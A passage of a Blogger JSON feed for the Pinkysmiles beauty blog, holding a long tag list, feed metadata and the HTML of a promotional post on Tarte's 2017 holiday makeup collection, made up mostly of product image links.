season"},{"term":"Wondervision"},{"term":"Wynwood Walls"},{"term":"Year of the Snake"},{"term":"Year of the rooster"},{"term":"Zingara"},{"term":"Zooey Deschanel"},{"term":"Zuhair Murad"},{"term":"acne"},{"term":"amazonian clay"},{"term":"anastasia beverly hills"},{"term":"antonio lopez"},{"term":"apple"},{"term":"aqualillies"},{"term":"arabesque collection"},{"term":"at home hair color"},{"term":"atxbloggers"},{"term":"austin blogger"},{"term":"austin life"},{"term":"avon"},{"term":"awaken"},{"term":"baby lips"},{"term":"back to school"},{"term":"bags"},{"term":"bare minerals"},{"term":"bbloggers beauty bloggers"},{"term":"beauty bags"},{"term":"beauty from the inside out"},{"term":"beauty gurus"},{"term":"beauty set"},{"term":"beauty tips"},{"term":"beauty.com"},{"term":"beautyblogger"},{"term":"becca cosmetics"},{"term":"benefit"},{"term":"benefit cosmetics"},{"term":"berry lips"},{"term":"best buy"},{"term":"beyonce"},{"term":"big bang theory"},{"term":"big pony"},{"term":"biolage"},{"term":"birds of paradise"},{"term":"bite beauty"},{"term":"blemish prone"},{"term":"blendSMART"},{"term":"bloggers P\u0026G"},{"term":"blushes"},{"term":"body butter"},{"term":"boho"},{"term":"bon voyage"},{"term":"boost your roots"},{"term":"boudoir"},{"term":"bras"},{"term":"bright colors"},{"term":"bronzers"},{"term":"bubble bars"},{"term":"bye bye under eye"},{"term":"caju \u0026 lime collection"},{"term":"caviar sticks"},{"term":"celebs"},{"term":"cherie bow"},{"term":"children stories"},{"term":"chocolate bar palette"},{"term":"clairol"},{"term":"cleanse"},{"term":"clothes"},{"term":"coats"},{"term":"cocktail dresses"},{"term":"coffee scrubs"},{"term":"collection"},{"term":"colors"},{"term":"colorstay"},{"term":"colour me pink"},{"term":"colour riche"},{"term":"comfort choice"},{"term":"condition"},{"term":"contest"},{"term":"contouring"},{"term":"costumes"},{"term":"cozy looks"},{"term":"cream"},{"term":"curvy girls"},{"term":"cute"},{"term":"cute designs"},{"term":"daisy fuentes"},{"term":"dark lips"},{"term":"dennis basso"},{"term":"dior star"},{"term":"disney"},{"term":"dolce and gabbana"},{"term":"dooney and bourke"},{"term":"drew barrymore"},{"term":"earrings"},{"term":"easy shopping"},{"term":"eco-friendly"},{"term":"education"},{"term":"emerald green"},{"term":"esalon"},{"term":"exercise"},{"term":"exquisite oil"},{"term":"extended sizes"},{"term":"eyebrows"},{"term":"eyelash extensions"},{"term":"face scrub"},{"term":"fade to black"},{"term":"faith hill"},{"term":"fall 2015"},{"term":"fall\/winter"},{"term":"false lashes"},{"term":"fantasy of flowers"},{"term":"father's day 2013"},{"term":"festival must haves"},{"term":"fitness"},{"term":"flamenco"},{"term":"flawless face"},{"term":"flip flop season"},{"term":"florals"},{"term":"flower beauty"},{"term":"folklore collection"},{"term":"formula X for sephora"},{"term":"fresh cosmetics"},{"term":"ft. lauderdale"},{"term":"full bloom collection"},{"term":"gel manicure"},{"term":"george balanchine"},{"term":"georgia may jagger"},{"term":"get this look"},{"term":"gift guides"},{"term":"gift idea"},{"term":"giftrocket"},{"term":"gilded dreams"},{"term":"gilmore girls"},{"term":"gisele bundchen"},{"term":"giveaway"},{"term":"givenchy"},{"term":"golden days"},{"term":"golden shock collection"},{"term":"golden winter holiday collection"},{"term":"graphic tees"},{"term":"hair and nail vitamins"},{"term":"hair color"},{"term":"hair repair"},{"term":"hand cream"},{"term":"hand lotion"},{"term":"health"},{"term":"healthy skin"},{"term":"heels"},{"term":"hello kitty"},{"term":"hide and go chic"},{"term":"highlighter"},{"term":"highlighting"},{"term":"holiday 2012"},{"term":"holiday outifts"},{"term":"holy grail"},{"term":"holyclothing.com"},{"term":"holygrail"},{"term":"hourglass cosmetics"},{"term":"hsn"},{"term":"huggable lipcolour"},{"term":"hydrate"},{"term":"icons"},{"term":"incentives"},{"term":"instaGLAM"},{"term":"instagram"},{"term":"international kissing day"},{"term":"intro to fall"},{"term":"isaac mizrahi"},{"term":"isport freedom"},{"term":"itcosmetics"},{"term":"jackets"},{"term":"japan"},{"term":"jeans"},{"term":"jeggings"},{"term":"jerry hall"},{"term":"jessica alba"},{"term":"kat dennings"},{"term":"keepsakes"},{"term":"kenneth jay lane"},{"term":"kenyan coffee collection"},{"term":"kisses"},{"term":"kits"},{"term":"lashes"},{"term":"lastar anderson"},{"term":"latinwe news"},{"term":"le gloss"},{"term":"leggings"},{"term":"life"},{"term":"lip"},{"term":"lip butters"},{"term":"lip cream"},{"term":"lip products"},{"term":"lip stain"},{"term":"liquid halo"},{"term":"long hair"},{"term":"long wearing"},{"term":"loreal paris"},{"term":"loungewear"},{"term":"lulus.com"},{"term":"luxhair"},{"term":"macys"},{"term":"magical pixie"},{"term":"magnetic nude"},{"term":"make waves"},{"term":"makeup beauty"},{"term":"makeup looks"},{"term":"manic"},{"term":"marisa berenson"},{"term":"maternity"},{"term":"matte"},{"term":"maybelline"},{"term":"metallics"},{"term":"models"},{"term":"mom"},{"term":"mommy bra"},{"term":"monet"},{"term":"mono collection"},{"term":"monogram necklace"},{"term":"monster headphones"},{"term":"moringa oil"},{"term":"moroccan argan oil"},{"term":"nail collections"},{"term":"nail color"},{"term":"nail gel"},{"term":"nail salons"},{"term":"nail tech"},{"term":"nail wraps"},{"term":"national honeybee day"},{"term":"natural"},{"term":"natural ingredients"},{"term":"natural looks"},{"term":"nearly naked"},{"term":"necklaces"},{"term":"neons"},{"term":"neutral looks"},{"term":"neutral nail polish"},{"term":"neutrogena"},{"term":"new ambassador"},{"term":"new shades"},{"term":"new year new beauty"},{"term":"nocturnals"},{"term":"nude lips"},{"term":"nuevocabellonuevotu"},{"term":"nuevon"},{"term":"objects of affection"},{"term":"one day only"},{"term":"onecklace.com"},{"term":"opening night"},{"term":"pacific coast collection"},{"term":"pampering"},{"term":"panties"},{"term":"pants"},{"term":"pat cleveland"},{"term":"patriotic beauty"},{"term":"pattern play"},{"term":"paypal"},{"term":"peacock"},{"term":"people's choice awards"},{"term":"perfume"},{"term":"pevonia"},{"term":"pflugerville"},{"term":"phone cases"},{"term":"photoshoot"},{"term":"physicians formula"},{"term":"pink lip"},{"term":"pinkysmies"},{"term":"pinkysmiles."},{"term":"pixie dust"},{"term":"pll"},{"term":"powder"},{"term":"primer"},{"term":"prints"},{"term":"products"},{"term":"protection"},{"term":"punk couture"},{"term":"queen latifah"},{"term":"rachel ray"},{"term":"rainforest after dark"},{"term":"ready set gorgeous"},{"term":"reality television"},{"term":"red lips"},{"term":"renaissance clothing"},{"term":"resort fling"},{"term":"retro chic"},{"term":"retro matte"},{"term":"revlon"},{"term":"rihanna"},{"term":"rings"},{"term":"rockin' red hot collection"},{"term":"romantic"},{"term":"romantic style"},{"term":"round rock"},{"term":"ruby woo"},{"term":"samples"},{"term":"samsung"},{"term":"san francisco collection"},{"term":"scholarship"},{"term":"sculpting"},{"term":"seasonal"},{"term":"self tanners"},{"term":"separates"},{"term":"september"},{"term":"serum"},{"term":"serums"},{"term":"sexy sleepwear"},{"term":"shampoo"},{"term":"shellac"},{"term":"sherri shepard"},{"term":"short hair"},{"term":"shows"},{"term":"skin care"},{"term":"skinfinish"},{"term":"skirts"},{"term":"sleeper sets"},{"term":"sleepwear"},{"term":"smile"},{"term":"smooth collection"},{"term":"smooth flawless fluide foundation"},{"term":"sneakers"},{"term":"snoopy"},{"term":"snow"},{"term":"social media"},{"term":"solange"},{"term":"sound"},{"term":"spring launches"},{"term":"spring renaissance"},{"term":"starbucks"},{"term":"stila"},{"term":"stroke of midnight"},{"term":"studio nailz"},{"term":"sultry nights"},{"term":"summer 2018"},{"term":"summer looks"},{"term":"summer nails"},{"term":"sunscreen"},{"term":"superstars"},{"term":"support"},{"term":"sweet"},{"term":"sweet dreams collections"},{"term":"swim bra"},{"term":"swimwear"},{"term":"swirl"},{"term":"tabatha coffey"},{"term":"tarte"},{"term":"taylor swift"},{"term":"textured finish"},{"term":"the balm cosmetics"},{"term":"the gift of glam"},{"term":"the tarte of giving"},{"term":"theater"},{"term":"thymes"},{"term":"toners"},{"term":"torrid"},{"term":"total repair results"},{"term":"trends cosmetics"},{"term":"turo skincare"},{"term":"twitter"},{"term":"vacation wear"},{"term":"vanity fair"},{"term":"vans.com"},{"term":"vday"},{"term":"venus embrace"},{"term":"vice 2"},{"term":"vinylux"},{"term":"volumizing collection"},{"term":"walmart"},{"term":"waterproof"},{"term":"wedding collection"},{"term":"wigs"},{"term":"winter beauty"},{"term":"winter launches"},{"term":"wireless"},{"term":"woman within"},{"term":"workout gear"},{"term":"world cup 2014"},{"term":"your most beautiful skin"}],"title":{"type":"text","$t":"A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!"},"subtitle":{"type":"html","$t":"Pinky tells all: Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! \n\nAs Ralph Waldo Emmerson said - \"Love of Beauty is Taste, The creation of beauty is Art\" "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/lips?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/search\/label\/lips"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/lips\/-\/lips?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-5103729079454128268"},"published":{"$t":"2017-10-19T20:06:00.000-07:00"},"updated":{"$t":"2017-10-19T20:06:52.867-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Giftideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautybloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"face"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift sets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holiday 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holiday Collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Cosmetics"}],"title":{"type":"text","$t":"Tarte Holiday Collection 2017!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi85cqO3rvpeLdAcx3M4pwapl38EfRpIePV2m2w40UHsEwcqyEm27z21RNuZiCiYufFHehUW-ZcyMD-dWEbcnkcRBpDsN8GO8hC6s8SXgIYxO9GTEKOC4JKR65uFJvynOtFZBFOqLNpFvtp\/s1600\/Tartelogog.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi85cqO3rvpeLdAcx3M4pwapl38EfRpIePV2m2w40UHsEwcqyEm27z21RNuZiCiYufFHehUW-ZcyMD-dWEbcnkcRBpDsN8GO8hC6s8SXgIYxO9GTEKOC4JKR65uFJvynOtFZBFOqLNpFvtp\/s200\/Tartelogog.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEVDCl-HFSrvtDyv_nCx8bokXP91Mia95JYgYZ8asH-C4ALtd5cv51JTqGrq1wsvW_Tspu5d3glASZOuQbpOCYc5meGja0YPK-0YmYTZ9i5N2z7Y1fuqHczzdDiut2824pa-qycNIw6PVq\/s1600\/Beauty-Looks-For-The-Holidays.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEVDCl-HFSrvtDyv_nCx8bokXP91Mia95JYgYZ8asH-C4ALtd5cv51JTqGrq1wsvW_Tspu5d3glASZOuQbpOCYc5meGja0YPK-0YmYTZ9i5N2z7Y1fuqHczzdDiut2824pa-qycNIw6PVq\/s320\/Beauty-Looks-For-The-Holidays.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my beauties!!! As the fall is here and the world is turning into pumpkin spice heaven, I am here with a surprise. I wanted to make sure that you all heard about the new 2017 collection from one of my favorite brands, \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte\u003C\/a\u003E...\u0026nbsp; They had some fabulous releases with their fall collection including their double duty lip products as well as some must have skincare products. With that said, year after year they bring the best of the best in their holiday collections and this one is no exception. So without further delay, take a look at this year's masterpiece:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZk9wnsHOeJt-_fZm2EVlRqff_i0p-0rzl0YU7PLFxeSanPeTlwp6k_iX2YBN5NW_JJBn5-4rOrEIycnSrVT_Z_TpX3DnOACNdA_uEO-osDN4AO3H5UhE0qGznllUUmT_N_GN0JUnN2nSg\/s1600\/1106-treasure-box-collectors-set__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZk9wnsHOeJt-_fZm2EVlRqff_i0p-0rzl0YU7PLFxeSanPeTlwp6k_iX2YBN5NW_JJBn5-4rOrEIycnSrVT_Z_TpX3DnOACNdA_uEO-osDN4AO3H5UhE0qGznllUUmT_N_GN0JUnN2nSg\/s320\/1106-treasure-box-collectors-set__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_MxskI4LdlGC_nXqmDp0LECLSLOOyIpj_cJrtqF0tYADvI7-1wbjHuKaLxyf35Z4IkusxpxZIJG1WUwPTc5AifRi8e_CAMMOBfKXlVpgEPgHQ8kyGqWt4-E3-UkSDOLMG2wnno349i3Q1\/s1600\/1154-magic-star-collectors-set__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_MxskI4LdlGC_nXqmDp0LECLSLOOyIpj_cJrtqF0tYADvI7-1wbjHuKaLxyf35Z4IkusxpxZIJG1WUwPTc5AifRi8e_CAMMOBfKXlVpgEPgHQ8kyGqWt4-E3-UkSDOLMG2wnno349i3Q1\/s320\/1154-magic-star-collectors-set__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAL1g87i1GbrtA5jxqHLV4aVrcViAxtgel2shHW4njAQviVp_H3ENeCWVCFGSAk2YTWHTFQtvNqyk7k8VO9osgsyfk95swndKiZwTA9FvyDM45FKQUA1Moal1NsyCvF1M1PJs1rWN1wLqY\/s1600\/1096-blush-book__AC_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAL1g87i1GbrtA5jxqHLV4aVrcViAxtgel2shHW4njAQviVp_H3ENeCWVCFGSAk2YTWHTFQtvNqyk7k8VO9osgsyfk95swndKiZwTA9FvyDM45FKQUA1Moal1NsyCvF1M1PJs1rWN1wLqY\/s320\/1096-blush-book__AC_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2NaSSk4MLhWJZYVsJwgv0bNazhG_SzMhA-BsOHvmxEzO2jrLs8wgNTlbcbePc8-UwPLiK8oCEL5Ez_t-c5YwvPuKz2-pCKCD3Ymrc9GM7zzZDAFmGVrFs0EKdLzvmXP6UH62DMOPcTa0b\/s1600\/1097-Supersize-Maracuja-Oil__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2NaSSk4MLhWJZYVsJwgv0bNazhG_SzMhA-BsOHvmxEzO2jrLs8wgNTlbcbePc8-UwPLiK8oCEL5Ez_t-c5YwvPuKz2-pCKCD3Ymrc9GM7zzZDAFmGVrFs0EKdLzvmXP6UH62DMOPcTa0b\/s320\/1097-Supersize-Maracuja-Oil__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUQTW8IRn6GoEAoD7PGqiIto-QvhFw_KDbjcKp8OmQ3ZYDUBeAdUn2SoQqlpu9va6JNrncwsgNhHtnev4iyYO7UMZN6yKM09mtS3ORCuffaJbt-_Plf9AryjnyXhZr2O9heYd5NHJqhaB\/s1600\/1099-posh-pout-lip-set__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUQTW8IRn6GoEAoD7PGqiIto-QvhFw_KDbjcKp8OmQ3ZYDUBeAdUn2SoQqlpu9va6JNrncwsgNhHtnev4iyYO7UMZN6yKM09mtS3ORCuffaJbt-_Plf9AryjnyXhZr2O9heYd5NHJqhaB\/s320\/1099-posh-pout-lip-set__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu5TNULR98PeLbzVbXs3FYrRqY8tDN7gC-Asf4vwKHg3UEupjD9iIK1T-B85nDXH-4JBXFZhdrFYtavuGbq8BsMgS3ES15nYixJW97uX_xSdcooIPqMeq05LbhfZEWbvbM2CYa2SApIH1H\/s1600\/1100-cheek-charmers-dlx-blush-set__AC_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu5TNULR98PeLbzVbXs3FYrRqY8tDN7gC-Asf4vwKHg3UEupjD9iIK1T-B85nDXH-4JBXFZhdrFYtavuGbq8BsMgS3ES15nYixJW97uX_xSdcooIPqMeq05LbhfZEWbvbM2CYa2SApIH1H\/s320\/1100-cheek-charmers-dlx-blush-set__AC_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGbCqHrr9krYPxAALlGlImLnQizSv29NyQAGXfUGT8psKm9CpXLsknigf7qBJxMgg5ezKn79d2qyTqoqYRTnEH6wNTnI52befHxS_2pQdb6G9-95EzDHShM_SXq-13Zvs12UsvTRVBB8OD\/s1600\/1101-blush-bliss-palette__AC_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGbCqHrr9krYPxAALlGlImLnQizSv29NyQAGXfUGT8psKm9CpXLsknigf7qBJxMgg5ezKn79d2qyTqoqYRTnEH6wNTnI52befHxS_2pQdb6G9-95EzDHShM_SXq-13Zvs12UsvTRVBB8OD\/s320\/1101-blush-bliss-palette__AC_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijXujSiNr7NG15RG6__RgcQMFlZUqUUGaadC0H6hLj-suQ9n7c9Fs7zxXb1SnOO0w4odNsMeNYdUBD6gyo-fjOfzdKkcLZVoa-v_82V_gfLFqfrqRO3pP0zE1k4i7y0Q6sWC_DJG3SocYa\/s1600\/1133-lip-luxuries-lip-sculptor-set__DDB_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijXujSiNr7NG15RG6__RgcQMFlZUqUUGaadC0H6hLj-suQ9n7c9Fs7zxXb1SnOO0w4odNsMeNYdUBD6gyo-fjOfzdKkcLZVoa-v_82V_gfLFqfrqRO3pP0zE1k4i7y0Q6sWC_DJG3SocYa\/s320\/1133-lip-luxuries-lip-sculptor-set__DDB_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXXEmN1TWdHQ5KYK2mEd0Stt20JvNXKKYcERvCXmqbsH6LrUwLkpu11Q6McUs7cmCU276dthLqmAzlxRvlt13mnA4O0HUel0sQnRFkkTaSkn5aTyGRO4JsAuNf8TobdcfvlstyhkBFYk1F\/s1600\/1134-pout-pleasures-lip-set-lippie-lingerie-lip-set__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXXEmN1TWdHQ5KYK2mEd0Stt20JvNXKKYcERvCXmqbsH6LrUwLkpu11Q6McUs7cmCU276dthLqmAzlxRvlt13mnA4O0HUel0sQnRFkkTaSkn5aTyGRO4JsAuNf8TobdcfvlstyhkBFYk1F\/s320\/1134-pout-pleasures-lip-set-lippie-lingerie-lip-set__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglGscy1ceG9TYU_GTDaZIVV-1xupupJgH7NW0PTfW5U6LohQxrQN5xmqsUYVk6GDkZXui5PHD8o24jPwu8S3InYqcZWMy0dhLoqnXIv4N4ZTDOfBawLm8HrRS-2EAXwOsVO8y_7OARSgSS\/s1600\/1136-spice-up-your-stare-dlx-tarteist-eye-set-tarteist-clay-paint-eyeliner-set__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglGscy1ceG9TYU_GTDaZIVV-1xupupJgH7NW0PTfW5U6LohQxrQN5xmqsUYVk6GDkZXui5PHD8o24jPwu8S3InYqcZWMy0dhLoqnXIv4N4ZTDOfBawLm8HrRS-2EAXwOsVO8y_7OARSgSS\/s320\/1136-spice-up-your-stare-dlx-tarteist-eye-set-tarteist-clay-paint-eyeliner-set__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaMnh_3bO9MjQkiMt2Hl9kDo5iEOT2QOEKiLx-qQgj-Fqn13DBb0SJe2doZmFmXBd7dTWN2r6fOoLNU_eDTHgmmQGctx8HhmDYDSkWtpPqODOzKgSvmJf8Jf9UGSUGXyBqsFxTsz5du-oc\/s1600\/1137-treasured-tools-brush-set__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaMnh_3bO9MjQkiMt2Hl9kDo5iEOT2QOEKiLx-qQgj-Fqn13DBb0SJe2doZmFmXBd7dTWN2r6fOoLNU_eDTHgmmQGctx8HhmDYDSkWtpPqODOzKgSvmJf8Jf9UGSUGXyBqsFxTsz5du-oc\/s320\/1137-treasured-tools-brush-set__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pFSB3YAlzLNPBk3LCR1iTcWGpMDtsmm7nJ8qqtSBl3pvE45yCz3RmHo5-liGpbGSKeeJKU6AxirEJ_1bTR9z7fAjwp50vpSwHUxGbznCH5b8wLHNO45dK8Osn1rDAx6Do70jm0EC52SN\/s1600\/1138-lash-delights-lash-essentials-LE-Eyelash-Curler__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pFSB3YAlzLNPBk3LCR1iTcWGpMDtsmm7nJ8qqtSBl3pvE45yCz3RmHo5-liGpbGSKeeJKU6AxirEJ_1bTR9z7fAjwp50vpSwHUxGbznCH5b8wLHNO45dK8Osn1rDAx6Do70jm0EC52SN\/s320\/1138-lash-delights-lash-essentials-LE-Eyelash-Curler__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 